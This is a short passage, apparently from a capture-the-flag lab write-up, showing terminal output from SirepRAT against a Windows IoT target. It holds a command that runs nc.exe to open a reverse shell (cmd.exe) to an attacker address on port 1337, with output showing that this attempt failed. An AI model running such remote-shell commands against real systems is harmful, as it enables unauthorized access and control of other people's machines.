 $ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Window
s\System32\cmd.exe" --args "/c C:\\Windows\\temp\\nc.exe 10.10.14.22 1337 -e cmd.exe" --v
---------
This version of C:\Windows\temp\nc.exe is not compatible with the version of Windows you're running. Check you
r computer's system information and then contact the software publisher.
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 184, payload peek: 'This version of C:\Windows\temp\nc.exe is
not comp'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>